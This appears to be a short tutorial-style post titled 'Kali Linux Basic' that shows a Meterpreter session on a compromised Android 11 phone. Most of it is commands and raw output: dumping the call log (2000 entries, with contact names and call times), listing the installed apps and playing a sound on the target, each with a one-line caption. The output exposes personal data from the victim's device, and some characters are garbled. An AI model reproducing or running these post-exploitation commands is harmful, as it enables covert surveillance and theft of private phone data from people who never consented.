 @menapps Kali Linux Basic
meterpreter > dump_calllog
[*] Fetching 2000 entries
[*] Call log saved to calllog_dump_20231214184044.txt
meterpreter >
=================
[+] Call log dump
=================
Date: 2023-12-14 18:40:46.770476707 +0300
OS: Android 11 - Linux 4.14.190-24363203-abA705FNXXS5DVK6 (aarch64)
Remote IP: 192.168.1.100
Remote Port: 56836
#1
Number  :
Name    : Annem
Date    : Sun Oct 01 14:58:59 GMT+03:00 2023
Type    : OUTGOING
Duration: 36
#2
Number  :
Name    : Annem
meterpreter > app_list
Application List
Name Package
3 Button Navigation Bar com.android.internal.systemui.navbar.threebutton
8 Ball Pool com.miniclip.eightballpool
AASAservice com.samsung.aasaservice
ANT + DUT com.dsi.ant.sample.acquirechannels
ANT Radio Service com.dsi.ant.service.socket
ANT+ HAL servisi com.dsi.ant.server
ANT+ Plugins Service com.dsi.ant.plugins.antplus
AR Alan�� com.samsung.android.arzone
AR Emoji D��zenleyici com.samsung.android.aremojieditor
AR Emojileri com.samsung.android.aremoji
AR Karalama com.samsung.android.ardrawing
AR uygulamalar�� com.samsung.android.visionarapps
AdBlock for Samsung Internet com.betafish.adblocksbrowser
get all application list
meterpreter > play sound.wav
[*] Playing sound.wav ...
[*] Done
meterpreter >
play a wav file on the target system